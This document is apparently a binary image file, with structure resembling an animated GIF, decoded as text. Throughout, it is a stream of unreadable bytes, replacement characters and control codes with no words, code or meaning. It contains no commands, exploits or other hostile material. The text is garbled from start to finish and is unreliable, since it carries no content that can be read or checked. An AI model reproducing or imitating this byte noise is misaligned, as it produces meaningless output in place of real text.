�����إ\G�fq�h��#QmT��^t>�g�>��e��Gz�Y^�g��W��=\���g�hY�O��i��i�l�tϡ# ��Ih�:$���1m��=_�\j�^�Mb��b|� W�hnF��Q��izn��d��Ç�݂�/�& �^k�N18X�nkpk,`3�&k�fjh؜�l�&�}�.NH6f>�Td���c�j�I��;����j���D���`Q���:�@³^��~.�~��K�DuL�vLуR��$�����SB�m���1�����f�6����v ����^�~;���^�]f���z�i�(�[��F��n��}�R�jM�/�0��;>�M�������:�Á�M�����k��>���Y}�Y���V{�������:�2(x��& ��n3�F*!���$<� �	C��h��Ӈv�oP8�q��W8�o����7��zk8�q�n'����Ђ���>h��p�|����2�BV��WȔ�-.(��-����v�Q�N>������p�h�F68�ϊ (��>�����u��җX�,Y#=D%��r8���7-G��`����Ί��J�.w���/���؁ȗ-��-�@�v�s��=
>9}h����ŕ����-�X��\ȁd'������� =�� ��d���&�)��XЂ+��q� *AV[w�
8���x�@h�@�u}�w{��{o���(��XK��������X�Vwx����> N��>t��N_:����W[�t@w�@'�� ��@����@h���{����_��������"h��s��(�؂D)�pv�0	,�6 �o	K��[��X�[h���zh���/�x|�y��uZ���hu������	�gyy ����>�:`�[/��ypк��y�_�{�	������I��I؂IЀU���р(�M�����5X�|������P�Oz5ȁ�/z5h��x�I�v����Є��������~�/�8��?�I8{F��'~�?~����_�#���P����G���������0��85P�������'��'���#����#��	#P���
2l��!Ĉ%i�h�"ƌ7r���#Ȑ"Gb<F��@1�P6���%̘2g&ԑ�&N�8��D�9�>�A��D�H�v���)S�8v���*֤Y�rUء+M�`�*�B6&�"�βm��-ܶks�R�.^�������/���.l��a� !� � ,    � �  � �	H������v���h*�XPŋ��hc�����ϗ/-�(&�Ȳ�˗0c�Th��F��3ƫ�b�ȐI�1��\ʴiBh0%>��t ǎ ����-��x�4�Ҫh�RdMԗRƭzsϗ�Ɔ��%�-Q�����K�=eϪ]���Lh��e|�R^�w
���k��d>�2F&%A��F�qT�o��\}p�?��	n���e�ƾ�����9#�����iKoٚ�@��c�xn��M,���0싯[�\ ���\Z�����GJ٥�^
yr~�	��v{���^z���dB7 ����h��@�I�%����c�<bD�f�s��b/{ءyX��E;>�M:��h	.��/�d�@��߈k��R(65[G�s�hA�?�1�-]d���c,��r�-?�ZI)i$c@<Sݒ
Yۛ���K/�3�k�AX2W�8 k�r%�j�/?e����
�� % ] t!h�*@�a��%��j	�Ǒ�`�����:��AH��i���@���hD<`@ŢMt	�1Rq%���!��2g���+�K�y]��6���l꒧j}j�]�P���P����C�s�TJh]h1� ��/�+S�K�{.[����*�G�����6 ��/|AjZ ��Ѯ�(-���@<U��/�B��al*s\�X`Q0����-\�����҂Z{%_0J�ìd��3EciЬ��)�A	\����"7�O6�@C ����MX�B�0!`�U�UE��
�D��{���4�A��$�3��˪�v�,��Р.MX����0��G�;�¶Mۧ���/��>�4���2F:���L�O����WȶS7��r*)���5I�<��֢�C����@��P k���4� 
����.��qt�%r�S�0����'w�㔊���-�`�kZ:�W2�%� ������� ����D;<��W�V#Ȼ���Rn�@���_wۆ���`�`�.x�XЀ
�H�a�R�g�Z~TT4��Y$�R0�$v���6
��5!8h���ha+!O�����|o5��HY"�P�qc�Ҏ2f�M��?��vd \I�?�0��%nJ���A����	�\��)/ZDOX���ú!���?>gI*��o4`������)��Y�jH9,��&�k+=E4�]�.�"9I4"�W2!��%\h�p����<^��j!�2��w�m�t�4���.Jء��d�I����P��&�v4���:=i�w���\3�;a�So!�S�9M�aПjl`�&��҂�oyX��VH�))S�銡��q��:����0�01�o�d�K7�-��5�S��bg��@�)��r��D��?ET �[�4p�^a+�a#���1R��d k�6�)��Ub��E�H�4VM���ep�>4�pW��6�*k�����-�A|�.��O'vO�͵���Sz�EJ�,�������5`1��/��3��㳪���4��@V{��R@��.�["u1��.�� ��u��$��-�a}��[��M��%�B&P����Gww�gF�S��Z)H�].��.K�c[ <�n�����Y�O� !����]��?\��P@`s`�\$��D5���x%��G��#��ni���b��A噱ڵ���$x�cʈ�B�
�R8]60|A�=��.BAZƙ�gxR% ���$QXA��˘�x˛��?Z�΁\��pA��L�^*�HN�Q����~aQf*������4Ö���+8@X �A�ŏԖ6��݋L��i���3��~��E�XM(�R�������6�Z�/6�+0�E�]%�xR�ČC�2�C7`m��:��+��F�.�=��	7ɂLd�sl6�h�׮�b�)�iC����� �+w)�Q��ŋlft3YM��8^�@�-�ac� 3�\�i Q�ٹ��6�=���|����QՂ$W�0S�4
���0�y��7�����|�����핷YCJ|�o1�(p�(wHc-9cT��̕vᄮo ?Xߕ�\�ᥔk�Om����\`��f����	����6_}X���w�K���A0������F1�ѫ�Ä�0������{�75����E���'xg��Ɔ��?T��� n���v� %���~���mi�&��0�ǒ���|s8�F���%*�����A����Sdv��AF�o3�֛���̀g���·>�	��9?B`��p-pEBcG5\ L��l`~�=d (Pmq#��6Mw�GH�.sa,Pv]B�o�C���HXB�q�c��[�Q(��a��3�����@�#ܵrl�i{�FD/8ͷA� ��C?O�wY�6lW�x`��(b�UOH`ؑ'T.�/m�<��SX�Q,�fY�wq�SL.��"(ЃU�fkZ�n�9���%��H��s�~��a��P}&c2X�*�8�g1��V���=��G�<vqƥ5� ����a��A�x7|�}����'z�cibaw�DT6DC	GT�xI� 4��0��gp�Q�h��ـ�mdF�yqt1��"QE�f���`Pw�6��y5wI���eS��qȍۨ�L0>P�щ�����ނ�a�@
c�_��L��m�qrp�C�&~Wr�':.���@+y	ۨ��H��Q 
_h����?�& A�.�r(g|
��?Hii�D%S��1)˃~�V�Z��%у{�j�&���Z�b@�=��d޳�*%l�d&ɔMY�*i�Q���Az)�ɰ�$)��|��grl)km��c5^�F��y�4^F��60F0�`V��ђ���wٍ	����b��t�.B
�	|�%���?��yEg����t>3m�i���gt��>��AtɒP��Q�Q��P����Ev $�x�I�-�=9 �q6��������yr�((��� �5'x�(P�\��U�)�y������p��X %�S��~rH��&_)�	|�p�\� �c�4�k����x� lH�Qr���*j�)�+Zlm5 �Ix�y�٨�˙I4 �#��Ɖ��o�
4����o�4.QP�Nz�hX��#�"XJ�9
џK�A�j���ĳN� �l��.x�(�/�Ș]��WJ .�&��27�yq�hi�)�����j�����i�% ĉ�w�BԆ��(�0�1�`I���I����9b�w9�.�|��PU�}�}�鄼؆r*k�Vyk`Z5�t�m�	b�a\9�ʪ���Ȋ�z�HI�@$�(I�u���:�sH,��0F���
�����:	�?kp�3�o}:��:�U�+v`���[�W7�㭬������Z� �B�� +��:䚅/�0a2��.�k!�v��A��*��֐%+�Q)��w��(2�9�A����e���Q&�\��0�/�k��A{B�^�c���##�����䚰ʷ~W��Q���B�zE[���M�z��*2��$ˣ�<㨰�yPeD��h*D"�6�]��9@
�ۑK���df�iFP*Y����;�R;�a���i���Jz��:�o�K��U�����I��� 1�M�*#��x�!�ՙ���w����b�=Nũ*�r~R�g<k$㩛�����8Jӊ��[}��v:��J�	��F��aA�z[�0Au��ũ�♺������l���2!��0z)����g�T�v�%}�����ɼfY����@�F����)��7���*���e�J�5Β�����T�,@�ё���o��������,K�a,�>��ƿnj��HZo!lgۻ,��b�Mfz�(`�?��N�o�Y�Q��ij皨�;�\�Gl�vؿ�����Ql'��8�m�f)��m�9���5�J��*�ҷ��+��9�Cl�ol�;ʽފ��}GB�<�%qM��Z`yұ L��bKM��$��L��~��0�S�H��	ɳ�	Q�Y J��Wv�I�&0���w���,��IC ��=揣��-Z���	��l��,'�g�*FT�2ۙjl̊J�t���! �i1�����<!�I�؜4���BB�ŰB�����_�e-0GW����qI����C�t��	!ǒk}+�A��<�X&=������L�7���ƀМ�\5 3��F}ԯc�&q�bR� ��)��ːɉ�$�%K�K���M���L�sM%����j��ð�M�e Z׀��vt<e]���d@{��q]�ئ��p�@��Ԑ��;��W�!�PD����<���2hM���1ЁV{�_�|h�� �ج��
����S��.�ċ��S���ɨ�Z��]��ua0��h-!#"��!#jQڃ�����q����>���.q]!#�Uɳ�ն+��<Ҍ]��Y� �(vxY]����,ѷ����-�BfB͕��+qm�%޶͝	�Q
�P���q�	����X-��gn+���XC ��T�Kx2��X��۷Zp� �]�0����=>ش=�-�-q]��=e
����D��k����g�)���I���h��8��=>�Drm@��e�A5P0Ι������(�I���V�)�sYF���]�Y�����c���]��i~���nᥢ������=���Fn{Sϲ���'�xA5�F�1�VY;I7dv곣�}-6�g.�0ѝ
1؁��K�� ̛^V=��Ҡ~��ԉ� ����7y���P$P���cH���e�Хf����~o��������k���~>@M@2c0��?d �p��'a/���ޙL��Z��L��������Z���ә[tZ�������	n�����h�5�%��K�� ՛��ΐ;�~�H�?�ފ�]�sy�լ]ҥ�A�&۹>�fq=�w�|���=������=?�/:� ���Z!���6�����.'/�I�&����N�<6o}8��	
�c�Ƅ����r�F�3zΐ=u�0!��K���>����f���/�4��ሑ��߿���S�0�C���D/%-�R	q-���or?�c	��Q�s��u���҆���nK�Ly쾽��,ُ��O.嵺W� � D���\\Q��v-^����Z2z� �����.�>��U��>���.�4�]���.�F�ٽ�	�YB�Cd�"J�8YDk3V,�q��ښ]i�ٶ�{Ȃ��36�g�`tZ+��c��}ZThP�8A.]:.ٿ�P�N�:�S�n���� �`�9��a0d��E�eڰ�E�)ʥƑ�yx�>l�b@�&&����ρ�+T��x���r���|��Q�F5�8�F�.L�Q�J�tU�T�RMVc� i*��v�Z�0n�8�.ܹ��S#��2Ņ2a��|L��?�9��d�/�t��G;%mztj�MUOX؅6�ݢ����}��k�]��co��0�)s���K�@�t0,������j*�*Ȩ��9M<���-@�%�	0X��ʢ��x�O��[�1����@!��.�P's2��#qLr�$u�=�|�A�C:qD�N��!=�`/���"2,���O 4�M�d�,�4�A��D�@	�d2>8���O@�\�:Q����;���*�J�,+��!������D�dh̄2Ӿ4� �5ٴ����H�>��H��
T�@s-h?>k�/�"|���2�<�I�t���Yf��v�i?�B�_�u)�FE�pM��R����1��N q�Xnɤ��wS�6^���\#s8Jie���|r�`㠕L�ǚ]�<�"U\p�h�
�1�K1�B��a���u^�]�SL��<��{�k9���uf�h�S�
+"xYk*Ù��,����nxan˜X\3���?��b��a+�Hd��,Y^����!��U�a6_�a�OeA���#��)�g�-��?����h ��֙o/vz�?����+��������dȷy��W�<?���f6��sm4�l�e;�9�K���[�-��L�&�į��_v�ݗ+�`��'�<e�*W��K�u>�]��UA3?G���ٞ���XO�� N�g#����� 
�}ǂ,�����]�>]O�1�.7S��g�P��z\JnFw6{��:q3�� >����H��$�����W`���,�@���� <*�]c1����o���Y|�@Q��&�bȖ��n����0� m�_`��B�;�P�[�����0T	���7+4V�[HD��F��7
D�n�^�8,�QP��
�`��>y�T�c��@ D~A��l�Z@�	��ލ��Cf͆�c阒=Α�5a#��r0?fP��{bF\r���� f �:@- @ � �/@�*<LN����>I[��Pf9N�e��bc�8�Q��%"y���b������e8�f�*�˖���aT�_��t��X�34:?��h��rϼd���L�]�*ttc7뢷�Lq�s�h�򮰈�}~�%J��v����l$�1�H^�j�b���Ot1�Y���X&�ګ�
E~d7�qV���)�Թ*��}��(@j��� *�?Z� {^
���
���p���2��2��ӛ��,��iMRՅ������9��a	u*��Y��)����,��a�����Xp V]�����_�
BT����+�'sj��"1�;��\S����8�*g\�G�9�OI��`	�����U�(@�}��l����αl���YpzP֕�T�#SRU�<��P$jl��hTFkj G��>$�p��?��X��4�[�����ɖ���J�9�I���sX�n��+ �b�FS��,*[�ic��-�����
�l�A���:���-ML��Zl���(��Q�5)�?�[`����?��C��⬖_�\Z�&�K�:�?�1�; �� �?`������ǊY�Y����&���I+G������D��@����l�
�6�?8L�?l� �����?^\,��}[k�������51�m�f��X͚�k���f�Z�C�n G��R��H�a� xN�Â�3�]R�+k�!��g�hT�����(�x�S���u��i2I�B۵�����:�h�&�08�&{����1��H��X �6��e�n�ru]V�@���̒&6����𗥀�/�H�;�iǹ��
�ƨ�@�7�\e��*����f#?Ln�
��ɮ�f����v�[��_�ΦX���.w���k�T��pPٯ����j�mn˼���GA�g/�֗�t�o3..�:&�����l|���c�w��ns��LIy���8��� A��olCbIG�?�o��z܇�e�� �$Y7����4��������~y�g��N��׎��rs�#T�j�7�$�w���߾���Qw/b œ����{����O���t���G�\����9�G?5��>���/�?�,�މ,ᇸ�)[��ab_~�����k����&�{>�M��=��j6�����9���Y�<@�ڗ�c����d����۵��=]��(3� ��&�;.�(���?[Z4��?��?����󼜫9���c�<�l�<�L�D+3�ӲwA���]
�D�^, 1uAD�?�z�Øy�����t;1�9�2�9/�>z�q�y��y[AiR�n1�:4����7B:z�1�,�RB��*+�/ �ò*�BB{,(X��,���Bl���DM��3��5���EE�yC�:�9L�9$��j��@!j9�q�[�]��#�s�XDBSB���BC��ĶBdC�"EgE��h�ƵJ&k3W��b÷?���D$ 8`	EĪB�F�B�p���b��d=��J|�H�/�s���������=�ǀ�Gm|9YC��$|����E����I��ӭ�p����	�XF.D9x��c����D���83��gt��
�*A���o�1Jk��Gc�I�$�k85��73�C��+(�us DrB� �A�0��%D�DB-�Rɒ4�l4@�*ɭ�B�ǩŔ�,R����!�Ę$�d�9�4-��ɺ��͓9��E�
���?�Ħ;J/x�'�H���y���4��H-C�-;�7LI�iÓdCfdƕ\I�B4����$,�j�F���9�5i��|M֌Mׄ�o�ͳ��!�īʙ$���ť���W�%�8�%k���ެ��K��L�zQ��QD˳��M�Ԫ�!,p��ʣ��MF�˗�?�\�o!/��?���J|T�vれ�ȈD!, �@�t*�̵�p�|E��L��N�:1�M�$�ĉ$��3�
R͆����О!i۴��ЖB��ܬ��JU���O��=�,N���>x��1²B$�ݺ,��."M���%����N�r	�������>"�q����8�3CNLQN��4�z|і�2�=�b?�xҢ�z'^�2AF�2���G@�#5S�:����%m�	Ÿ��.�r��)U��ٜGe�44�?D�ӄ\�03�N��J���y����©���U�Q	�5$�S�U��A���lR�䳨���9`�RMr���Bc����T��T��J5�@���J�\�Ws/rU�J��D<S�mUq%��!J}UBW'%,¢�%�c�|	�xӮ�׮T5���hVf��z�N�VA:m���y�'-2U7u�ƺ��0X�uR���X��Xv�3��%k,��_�y�����J}M٫�,˚,��Y�mƀ}V���=\��p�O�G�`��tS�R<�ź�Mڤ�X�bWcZwY��Z�UU�_1�^��mHɗ�ٖ�,�[��N��S�ԑ9�eW�� �1�U�Z�0c  �BX�-�(!�m'>�w�3%k������%�*���Z�
�鳍f|3�R�%N�5�S@|Q�UKie[�����[��[�Uݲ*�����ݡ������U�5��e��E�)$D�B��ٗ:����>�����0�齍D3�]��^�}P�]ۊ�[&���_v��p����]��"�@!�m'R`��m����)�*��_������䭤�پ�Քitޛ�$�P�l`@%]��2�mছV]_­�����[Ӡ��pX�j�xR!��_���^�%^)�u2`rBF�݊���+ ����-ϩԨ&�؊uK���i�����
.��A��ĭ_��MB����%x��R%a���3�`R!�R\��_�D&���~c'�����6��}����I�Q�; Y�`&_%hW��`�X]���%�*<�@V�%$7^�b�@�7}��@'&DB���E�*8����*�ڝ�����;�;<����c�}EH��������D\]ީ���Hn�;�*�*�f�_�bD�d�316D)b!��� ek�%Q�_6�� �f�[,����#-D;0H;�� �F#t�6B�+ � 3���%0���*g~f���5F$�6��fff�d�CJJc����m���$ o�o^?\$_�a<i�����)���,��g��5�i2�1�cбC��~#� �2�@48Xj�6^�fc6G�[jq���h5�k.2j^$���k�j1�@���D��t��`G{�������9�J�~�#�G��ɚ��!��j��#4Y��S�%,!�baj$Ebc��%�%Nrv�'$�EZ�m.Ύ���3�7N�^?��aG��$[r�mx�z&%�.3��I����c��x��H��܆�>n�k��Wl�&��(�H����Cz��ٝ�rc'e`㤆���֦��/0U�]!�Q�;��5)������x�mڄ+��~�i��m�0�} �O���M���f
����	gn_�	Ǆ���mhρh,x�X ����El�>��u���aՆ	X���� �>�qm��>�n2�,p�_j�h��%�o�j�
�����F����"�}��,�-OM@0l��hL�����zE��p������-o�@��&ȁ<��-��B\�F����
��G�q r򨢁X�����V���Ia
&`�v��@p�,�.Ї,/4_�8OFx�_��X��K�F��F��]o�"@�2GUW�R/?�ȁ�@߂I �>�@8� r@�/� �H��?y�q���v,��(�v �5��u���[G_�����"�� vb��<W�d_�-�I����A�u��X<���X��m��+�rW�x��s��x�O�"��������dOy���x�rw�C�h�x�Op��d�y�y�(y�W�@z�?y�ρIȁ���>Є&`��z��0��������W�P�����z '{����7��/�O��o{� �H{��{��{����z�y���W�# ��/|50�#���r�_����w��ů|���c���|��{5�|Ч{�}���O�#��'}>҄Mp}MH�g��_��@}��٧��MH��߄ׇz�o+ۯ�c���W�\�y�}�p�M�����? ��~����}�����~�g�G��~��{8��ǁ�W�>_
�o�k
�����������( IQ$�+h� 
2l��!Ĉ'R�h�"ƌ���#Ȑ"q�ɐ�ɔ*W��%̘2!�Y��M��H����+�As-�I�H�m��iť�p��j�*֬Z�reȧ+ذ !� � ,    � �  � �	H����"����Ç�H8q�.,d����E�� C�I2a��(S�h����x�"L�b{R��ɳ�O���e&�b����ɴ)�h7N:uZ�ؿa�"�U4�ǩ`A>���X�Qy�+�bַ��4Z��/_��mh�oĴ;o쵱EA�Yc~!�K�@23e��(�ǸC{�2d���"z�$l���a��h��EV�[��m,J+Xl��3W�=Uj���֊���4���X�梆,*Z��y�̿�����ݍ���?G���r���/��P���n��4�40z�\�ড়,�^e4&�^+�B�U�\ЂzM``	���N6��BE,�p�!l�mT�F���f
��fh!��_`e�zE؄@4d�h��@k8�_02sۉH���?��dA�A#�^{�v� ������?d\���9���/�b��I�ř��#?g��@�-��]��ET��@�]������?d�FF,���/���'S�	4��L��$�	=��S�Pb�0p�E6v�AW4�B6@G��[B�����(W�2��~7��*n*%�����2�
�C��?�B-��cVkh�,[�2�npT�A@1�p	�{] �@T��oiA,��r.V�P��5�i�g�`L��� ܈V�Qa��ڂ(cjQ�c
3�*7�,���7:CP6k�/Wx�*�@�4��b}�r˜.[�pl�`��������6]t ���� $M��G�4�wIB3V��A�Щ=���3#��>��#�6�`�@���$6x�<�{�@��5�B��9�6pq�?=�b�7��C�e���(4pK�Vpi��N,?���N�]P�e��o�X�]�@��}��/��a�@��6���'�A$�4f4�|�q{�6����_���Aߒ�@[=��yݗӍ=��f�P;��R���#y<�����"n���79(��~���s�� �s�����$(�Dg��J��2=��|b��v�?8�_�߬�<�AJ �j�@���?h�y1��J ��eM����D�^�
���H>H	��МA�+�� ,���6���'�i�f:�;E$˒"�h9iL� ����(*� G�jǽU�&���x#��o$���� �4�F�3� � ��5A�iǍ�@��\ a�t�j�ąLI-�#�L�ly[$�Jy/�j�C
�g1Y*�t,���G�񩂻�`p�@	;�o���G��ˁ��K,H9���|❣ێ��L.�r�Ğ��� ;����� E�>\ ��`A8��|��@�v��Ng⏏*����^���jd��  }@hB��6.�a�IT��vY��!�g{��`����`;�U�I�P�A��F�į����l�?M�1��a4H���s�T�FY���l �@�p���oZ8D,���jb��2�e�� ]<��5)K����XAX�	k$�Oo��Z�S��Z�U��q� ��#�e6��H�QQ5�)�K]r����H�NZ�������1�B�>r:�-0m��
�n���x�Rv�ʶ�c��dh��Rb�4��a����U �yr 4V���v�KK�����ne�ĐK�/�PB)��U�$��p���ѭ�]�t���P�ֵߡM�8LT�'�j�˵`R0���������3hpa�@L�¬�1O�ʁ���7���3=LՆ�!3��\մ�T}�*pBY �� 
f*��*9�h�@>A�	���=�b�p���B�v00�ҫ-oY �^C��P��e"����������@N�P0�%Z.Xz *�r9����Y ��39L|y@���{Q(s���N��Ik�
��B� ��P�Xp�
��@��� C4��NK�7��f�93�����tͬ���K�t5k�c��fR&~�$-�!��P@f-Q6�������P���^����4�}c-[)	K0, V�I!<�]}W�$�����h* �@�ج�![�;�������4Ɛ0k�F�R��u�\4�A~������m9
	y�X, ~(�]z�L�Uw�=w�A,>�󛛽"�%�ka� >�G��f悻gx^b��S=���W�4����f��+���%jXsE;H �5T}H	�`B�,%݀!ׯJ�jV�j��R�;D�)���`�@�8�!���l�m>���C�s] ��*�������'ޫ�g���*Q�;6{��;�|�!9K}5����D��� G<�o$�H������M��7��ªa,f��&�j3���l�Av}.�~"R\p� q�C���W��`!]@��FNuŠ5w"ۗY,�H"�P�=��mQzk�+�S08��k�5]�&Z1P�0,�S$�a(e�#P�m��+��.x��~�7�Uv���Ё�!�(@K�Å]M?[A\	����!�v��7ܦx,�<q��7][8^ �yH�:1�r�=F�E�t�ǧ�N�N��j�G؈��gtk�v�����V��(P�$@��g[H��8�v��=� \�S?@
�F��" FP|�v�h����`-�R!�%7p_Bk�hHBPN���4@
�� qXqfԈ�qh�A �Xl%A �rd��'z��xʧv�h�X/��&�hr�G�gt��v�U� Q?A�5)�FՈŖ:r'F`�f(:��a~���Z�T�eD�m��o7�&m��X	I ��tM���5��H��'%�����0 ,�4p(c0�C�~''<�'fcf�A�:Ql�(�Hg	�r
X�i:ً��Zyr#Ǐ����rD���+Ͱ-��k�k��b��Nd��Sѐ!/!/��|�h��%\@Dt(hr툈j8:_���^� pn����z�l�;�2���Ry�h�X��F	�ih�Ï������7���H����G��=�m���;1�ن�ˠk9��H�C>Ǚ����1`	Qy��&Y`W!���������șJ����X!}$������� r6�gY�t������u�dLqN�Z�Hv�`A
�
�E��<�q��_y�ky*� ����'�p.;Qa�r�񠦘{�v8�	�=9�x$�N������&\��`9�?�XA*+*�^����2�!�}�F��Uv:���(:�i��(����B����"љa��$a{�U�:�V
j���v�J��Cj`Q��I�x�/
�$��R:?�V6
2�ץ�	k)���\�
L��!��%!�?q�A�u����2R6�]��~�X�_j��j^µ��ى0��ɂr��
��%ቴ����Q�����������@�F�'�-�\�:�&�Py�H
4���N@{��و$�����G�~�&z^2�PV\�r"J=�J����T��gܨ��8Ri�Į�:t:
kGg��W��ş�mm����.Ry8&��){8�r�'�
�9Dzy�Y�e�:���w�>��	0>T��Ce#;��ª���?A 0K-��R_�V�W�4-�>Ukl��-�]�98�W�8�5��]��nˏ�೐�k��V,�7����aZMJ��{�y�Q 
c>����!hrhB�� �kP��x
��h�h�^y�Y�P�a鱜�k>�<l� �Hɬ�h݊�=���Ba�Z�`-KS"qH�!Y��0ɰ9F�h���h{�q[!���9y�#p?�k'���Ѯ��W�4~�_`)�>����	�P�1�U������n˟�k�(Q��({���7��H�^d���q������V)qQ)_��!�P	�K��[ <�["#�PY�����ʆj���[��F���n
�=��+	A�8��pw;�&)�u)�q��;�'�%LQ쀟��7s��� �q����2\"K�F�ݢkdX����_��v|�x�2)lŪU	6�Hh�ڲ�H�j�y�Lلg�K>d4wl�F�VR+ Ps������{ŀL�&�` \�k���%��5J~��|+�
��F���PƬK5à@Yi��	�	����&<�(��\��\��l"����7�r�f��˕�  ��5ۀt�-�z�t`EJ��d]�W�Z�,�!�̨<��<�ɫv�L!����L����š����j�<� ��x� o��#��3W����\���Ѣ��]��(=�CG��M��1=���] ٠,`΀;��� ��Fr�4R|����$�ԧ,���9��8,m�i;_���l�^��������,�N*��7Y	���"�DM=�|����QՈ\�1����0�|���֬���N%!�h��1ś|��;�p�¯r+R}a�|�|�{��lȳ��m�p��Z�`V�<���=�	O�x,q}�{܋��֞��v���ٰ��1����`��{ß���~�B=�9��<�7���J��<�����Km!��l���.P��Y�J���7��M�M;��ڐ<q��U C�`��E�j�6x+�̏5 �i�Z�ݑ%��m�%!N��p»�ˡj	������Ǎ��w7��� ^F4T�V���=����P .��,��Jh��Z��;r�����
>I�의I~��D>�fH�],�~��3��%�E]�Ѐ �@ D  :+��7��[�0Ύ1Έ3���������M1����g�p�D���T�F��|�ޞ]tGI�
���Kr��~�E���*���K5ζ+h�Kϒ�6.���t�H�6����(~�Y���l�1����Y>r�5�����	��4�v���"��N�,������|��m��.�T�������.���E9���v�.�=�I�.eN�"�=���y��\*6��z@:�b��n�f�����Y�ի�~��.:�n�����N�9;��ϔ��t��(��Ҭ����1���~��<������X���N�����^�����P��0�ކ��5����	��j�7u��=��̬榼� 6Y�O����9�f� P���$톎�#�z��&��8�C���1�I�Fh�5���"��o?�����n�����١��%Z4�iE6�%r�w�����G�����ν�9��)��?�In!�����*��s���*�M.��αѾ��yr�i3c
0�: b�T��/k���:I�m�^�\?�*/�b�ŞS�Ϝ�O����0����7��a�i�Ӟ���(��������f�VLu��F��#����:��۾�����-�Xꞅ���H��7���t�
�W a��F��ТBk�a��p�5�.���3���0��.�h��1�&�+Z����Ņ�� �	*r���jy���D���f�$Ag<�vٚ%ň�V%,�ή][`�ی�u<k��ɯZ΀I������Y�ʟ\Ɏ�Fr�T�O�2e:Y���d���u`��)^�\�_���e�Z�ď�#νL����T���;xp����qe��fe!�ٜ9A����-�9��͡���Zth��5�E[.6D׭喗{ns�bQ
���
�[���˿� �����4Q�m�Ȝ��lK0�а�+���F�=������+�gSʼ���>���¯�/����O ,h`a%���ʤ��������n,�(���J���L{�����5�B�&.9�*���˥�������h���,+"�,��=�zL��N�.�;��RJ�,���E�F� .Q4�Q�ڃE�Z$���i�������j���0N��B X�LnV�+��%o-RSL��WcE�,(�R)������^�h���$h̦J�o��<�B ��#��î��i`�tc-��	#\ε����sWXO��QI����aUv`�6Jx:�� [dᇁ��o�Eu�X���X��X����/A�k�U<FŚ��|#*���s^K�	zF�)��>XZ��Vᡃʬ�����F���#� Tp�`�ji��!��s��!53���|T�3�(gX��ф��莐sa\o���L��i)V�T�����<w�;n)��}��e��|���+t��[���v�}o�y�h���4iՕ�|��[=�Ӊ��U6Z���bO����W򘊑����*7O�řMV�n�E�cZ�hֈh��L�oXU��>�7\� �85 �u�G���� ��QlM�l3��ș�iI�����&&�u-	S4��u��ا~���P��Zp16��q)���7��,l��J�ȶ!=�;أ�+�3j�v_�H� �MO���3f���nx�ߩ�h5b��9�ߦ��E�4����/��I�))R��2�"��z#�����$d����;�k��R���q,"��AT":�Yn��rb%@3BRni$ٺR�Ɲ�Q{�]S�H�;�pa�	:5<�e�U��fy���\���@���<r ��S1{8�I���9��I��Q�`��SG�����IbtPi��D$yS<��� ��[�8�inP�j4&$�qL6���a?�)MPz�	�$'J'� q�
��6�� I� K#RE'εrM�a'ֶ�KwNn��g<��OH���4hK��A�8�� 7��MǬ�HB_�J^��<��L�E����d!Y�L�>R��C���
U�ԇ2u�B+�,���OU:�d8M�������LՂ�(a��t�֘ó�u����<�ښJS�[�歨����lё����ضY���`�h:q���T��_�z���JI%�MIA�FҦ����Z��E���}2�a7��)�LRY�NbQ�Tu�lQ� �Zl��T�G;�K�)�rx,1m͂VS���A�C3�W���nfpk^�鼹UP�
��&��;�d%���E���P՘�GO-��T`A�{�ծ����wC���~���-��2���k�pu,J��]�a%��8��h\3jT��d�\\��w�U�8�������.���8��D�ą�[3�G��� H�,:U 5p��Y�H�r��X{w�Ò㼳`�=_�9����dL�*���.S�q	���@ \��^��e�Rx�͓pk$��G{Mdwrx[�+2��,�V���ɗC����|�9[��N��1;�K�� ��o��,Q����4��2l;R���`�Yٖ�	��MC
�´]2��	;D�$�r�7��:�w�Y���,����A�5�
�M�C�9Rm�INrj��	&�����.3��ޒ�n��[�eǤM�]^A�-iB;s[�5����$�>#I��s�"�g�:a��mm��n�@:j���g��Fdı-N=_Z�;G���c�g��@�4� ^<�H�B��6�t%�Q�'�G��o`}�)��E��nI{ ��r��.2ě�[��G��<)�,C�;����o����}���U5��P�:����0Q�+��!���=�c����m���'������]��q6���p�O{�R���x�g#�����A��ۃ��TU����W���%%~���<�\�A1�bKq�� �V�[H�^V��/:�#�������g�R%�]g�j������_��h��>@<�4��Ė��}��Y>�P��Q�+A�,���k���5��>�0��6�Z=����K��+?�*�����+,$ᶁ�1S7g2�c9.h�����>� �q!�ϋ���@���@!��T*#�������+Aً��S�隑���+&,��@(h�m	C�˼�8��� �� �"l��?"�C7,?:�1$�p �h��C�'�Cs D��0� �1ď�[	D,6k��sA����DK��"ϳ����w���2L�-���{=K<ES,?;LBr <�CP��ٻE'��C�[<Ļ�2;�G�<�K�b��c��C��K�B�2��2�[��@'Pd�R,E��
�$D�p�EƁ�r��<|1���%t��?����[�aTD3�7!+FH|D5��<Hf$;�6�+�J�;l#ܲL�Ķ�3���6A���)Ś�r�E��HYĘ!,P��" ���+�E[�G�b�z,�Ӝ��ɳ�<��>�;{A�LE%� ���+��ڝΣc�������TiR�nɿ�v܏� ��J��[���0�y��pI��I �h��7��I)�2��>�DH]R�6dE��J�J�T�sd� ��kT;��Q	��Ū�C�,I�8�J�<�o�����?��f*�	D�ɵLM�Ԍ��BUAHg�Ľ��/�IڌA�ʡ�E��,�����t�a�,�(�>C�`Lc��p���%�,�����D.��N����t!i�x|�4��ECъUlφTŢ,JJ#tC����J��H,!; ��D�L'��,���� �d�� v,I,@��,P�ZJ�ʬ�
 R���O>�'PS{1�Ќu�����
�lQmђlG��O�������Q+�T/xQ�|Q;@1�������3,�����b�Q�ʭ����ü�% �!UA![w��Iy���l�5x����'�ڃ|b��B�!��Q����S��L@�S���?E1!��,=�2,@�rR�RcR�QY�m���Y�A���9	ӭ8ӵX�l OoӐU�6��`/阝�h��)����\�\�̯��_��;T�v4I�LQ��a�����/Y��THŬ+��L��K���RP>QO%;��,�pJST[�o�'j�)�Z/Y��f
�+����L�$�TɏMđo�T�VA#�K=�kM�B*��+��:N��P��/T1?pSq�� MR;ՙ���pK5��vmU�=��+��3-Y'j����+p p��8���+Qɵs���J��Υt+��T��q�<��l�,��N�<U���S~�6��iY�Ր(!��E�����Y����Y�D�&�.��@@\@���H��΀E�Z\����2ê�����L@MC1���~*� � ��Ր�7�	<
